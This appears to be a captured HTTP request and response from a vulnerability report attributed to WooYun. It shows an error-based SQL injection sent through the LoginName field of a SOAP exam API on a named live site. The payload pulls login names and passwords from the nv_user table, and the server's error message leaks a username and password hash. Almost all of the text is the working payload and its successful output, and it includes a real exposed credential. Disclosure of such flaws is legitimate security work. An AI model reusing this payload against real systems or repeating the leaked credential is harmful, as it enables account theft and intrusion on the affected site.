 Request
Raw Params Headers Hex XML
POST /exam/api/SmartClient.asmx HTTP/1.1
Host: www.gsxx.sh.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 429
SOAPAction: "http://newv.com.cn/GetUserExamView"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetUserExamView xmlns="http://newv.com.cn/">
<LoginName>1' and (select top 1 login_name+'$'+password from nv_user) > 1 --</LoginName>
</GetUserExamView>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 940
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 30 Nov 2015 08:24:34 GMT
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>Sy
stem.Web.Services.Protocols.SoapException: Server was unable to process request. ---&gt; System.Data.SqlClient.SqlException:
varchar '093A25$MR2nsU1R/vIDq6gQLcK4sQ==' int
at newv.data.DataHelper.xeb1a8acaa06e66db(DbCommand x3820804b7665e7b3)
at newv.data.DataHelper.ExecuteDataSet(String commandText)
at newv.framework.NvUserTableBase.GetFieldValueBy(String fromFieldName, String fromFieldValue, String toFieldName)
at newv.web.exam.exam.api.SmartClient.GetUserExamView(String LoginName)
--- End of inner exception stack trace ---</faultstring><detail /></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org